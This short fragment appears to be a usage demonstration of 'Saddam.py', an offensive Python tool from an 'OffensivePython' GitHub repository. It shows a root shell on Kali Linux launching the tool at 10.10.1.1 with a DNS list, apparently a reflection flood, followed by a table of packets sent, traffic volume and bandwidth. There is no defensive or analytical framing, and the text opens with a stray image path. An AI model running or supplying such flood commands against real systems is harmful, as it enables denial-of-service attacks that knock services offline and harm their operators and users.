 root@kali:~# python Saddam.py 10.10.1.1 -d dns.txt:example.com
Saddam
https://github.com/OffensivePython/Saddam
https://twitter.com/OffensivePython
Sent | Traffic | Packet/s | Bit/s
----------------------------------------------------------------
132.27K | 58.28MB | 33.03Kpps | 122.08Mbps